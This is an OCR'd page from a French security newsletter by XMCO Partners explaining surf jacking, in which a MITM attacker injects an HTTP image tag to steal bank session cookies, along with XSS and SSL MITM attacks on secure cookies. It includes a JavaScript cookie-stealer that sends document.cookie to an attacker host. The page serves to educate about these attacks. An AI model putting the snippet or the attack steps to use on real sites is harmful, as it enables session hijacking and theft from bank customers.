L'ACTU SÉCU N°21
Attaque MITM en remplaçant des balises images à la volée
Le dernier scénario d'exploitation, certainement le plus probable consiste à mener une attaque Man in The Middle et à remplacer à la volée une image d'un site visité par la victime. L'image ajoutée par le pirate pointe vers le site de la Banque de la victime en HTTP ce qui a pour conséquence d'envoyer les cookies associés à ce domaine. Le pirate peut donc voler le cookie et se connecter sur le site de la Banque.
Surf Jacking : Vol de cookie via une balise image ajoutée à la volée
Réseau local
<img src= « http:// www.banque-... »>
1 2 3 4
Pirate
<img src= « http:// www.banque- ... »>
GOOGLE http://www.google.fr
BANQUE (HTTPS) https://www.banque-en-ligne.fr
BANQUE (HTTP) http://www.banque-en-ligne.fr
1. La victime visite "http://www.google.fr" ou un autre site en HTTP.
2. Le pirate lui renvoie la page HTML du site Google en y insérant à la volée une image pointant vers le site http://www.banque-en-ligne.com.
3. Le navigateur de la victime tente de charger l'image en utilisant le cookie de session attribué pour ce nom de domaine. Le pirate intercepte alors le cookie de session et laisse passer la requête.
4. Une image (invisible) n'est pas chargée lors de la visualisation de Google mais ceci n'éveille pas les soupçons de la victime. Le pirate s'authentifie avec le cookie de la victime sur le site bancaire.
Des cookies vraiment sécures?
L'utilisation de cookies sécurisés permet-elle de protéger totalement l'utilisateur?
La mise en place d'un cookie sécurisé ne met pas l'utilisateur à l'abri de certaines attaques, elle permet seulement d'ajouter une sécurité supplémentaire afin de pallier à l'attaque décrite ci-dessus.
Deux méthodes permettent tout de même de voler le cookie d'un utilisateur possédant un cookie sécurisé.
Un code javascript envoyant le cookie au pirate
Un code javascript exécuté sur la page HTTPS peut récupérer le cookie.
En utilisant une faille de type Cross Site Scripting (XSS) sur le site vulnérable, le pirate peut alors s'envoyer le cookie de session sécurisé :
<script>
CookiesStealer = new Image();
CookiesStealer.src = “http://www.site-pirate.com/ stealer.php?cookie=”+document.cookie;
</script>
Attaque MITM en remplaçant des balises images à la volée
La majorité des scénarii d'attaque présentés nécessitent de mener une attaque de Man in The Middle au préalable. Le pirate peut donc effectuer une attaque baptisée SSL MITM qui consiste à fournir à l'utilisateur un faux certificat pour les connexions HTTPS.
Ce dernier aura été autosigné par le pirate ou bien acheté au préalable.
Le pirate est donc à même de déchiffrer l'ensemble des communications puisqu'il possède la clef privée associée au certificat fourni à sa victime.
Cependant, si le certificat est seulement autosigné, un message d'alerte, affiché par le navigateur, pourra alerter la victime.
Sans la vigilance de la victime, cette attaque peut s'avérer redoutable.
Man In The Middle
1 4 2 3 Pirate SERVEUR WEB https://www.banque-en-ligne
WWW.XMCOPARTNERS.COM
xmco Partners
Ce document est la propriété du cabinet XMCO Partners. Toute reproduction est strictement interdite.
[23]